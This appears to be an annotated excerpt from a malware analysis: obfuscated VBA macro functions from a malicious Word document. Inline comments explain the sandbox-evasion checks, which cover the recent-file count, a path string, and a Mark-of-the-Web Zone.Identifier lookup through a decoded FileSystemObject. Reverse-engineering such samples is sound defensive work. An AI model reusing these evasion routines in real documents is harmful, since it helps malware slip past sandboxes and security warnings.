 Public Function BSbyVf() As Boolean
BSbyVf = Application.RecentFiles.Count < 3 1 '## Checks to see that Word has opened files before
End Function
Public Function aoczdBn() As Boolean
aoczdBn = cObjgye(FQazE) Or vjzjug
End Function
Public Function UamnFyz() As String
UamnFyz = Application.PathSeparator
End Function
Public Function vjzjug() As Boolean
vjzjug = InStr(xNBdpES, s(74, "1ez7atn8lau7lin", 41)) <> 0
End Function
Public Function cObjgye(ByVal YeeGNJx As String) As Boolean
Set lvNJDzS = HMOWd(s(267, "tjciisbStFyOtp.Smcigeeernl", 47)) 2 '## Decodes to Scripting.FileSystemObject
cObjgye = lvNJDzS.FileExists(YeeGNJx) '## Checks for existence of <filepath>:ZoneIdentifier for Mark of the Web
End Function
Public Function FQazE() As String
FQazE = xNBdpES & s(78, "e.fntZerIieion:d", 167) 3 '## Decodes to :ZoneIdentifier
End Function
Public Function xNBdpES() As String
xNBdpES = ThisDocument.Path & UamnFyz & ThisDocument.Name
End Function